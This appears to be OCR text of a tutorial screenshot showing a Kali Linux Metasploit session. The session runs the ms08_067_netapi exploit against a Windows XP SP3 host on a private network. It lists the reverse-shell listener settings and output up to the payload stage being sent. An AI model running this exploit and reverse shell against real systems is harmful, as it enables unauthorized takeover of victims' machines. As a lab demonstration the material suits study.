 Applications Places Sun Mar 9, 5:41 PM root
Computer
rMD-session-9506
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LHOST 192.168.1.32 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.32:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:French
[*] Selected Target: Windows XP SP3 French (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (751104 bytes) to 192.168.1.30
AnonyViet
Winner never stops trying
root@kali: ~